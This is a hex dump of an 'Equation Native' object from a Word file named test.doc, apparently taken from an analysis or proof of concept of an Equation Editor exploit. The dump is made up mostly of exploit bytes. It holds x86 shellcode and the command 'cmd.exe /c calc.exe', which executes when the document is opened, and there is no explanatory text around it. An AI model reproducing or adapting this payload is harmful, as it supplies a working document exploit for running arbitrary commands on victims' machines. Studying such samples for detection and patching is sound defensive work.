 Equation Native test.doc_object_000000FE...
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00000000 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 žÄ©
00000016 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\ Äî[
00000032 0A 0A 01 08 5A 5A B8 44 EB 71 12 BA 78 56 34 12 ZZ¸Dëq ºxV4
00000048 31 D0 8B 08 8B 09 8B 09 66 83 C1 3C 31 DB 53 51 1Ð‹ ‹ ‹ ffÁ<1ÛSQ
00000064 BE 64 3E 72 12 31 D6 FF 16 53 66 83 EE 4C FF 10 ¾d>r 1Öÿ SffîLÿ
00000080 90 90 14 21 40 00 00 00 63 6D 64 2E 65 78 65 20 !@ cmd.exe
00000096 2F 63 20 63 61 6C 63 2E 65 78 65 00 00 00 00 00 /c calc.exe
00000112 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000128 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000144 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000176 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000192 00 00 00 00 00 00
3072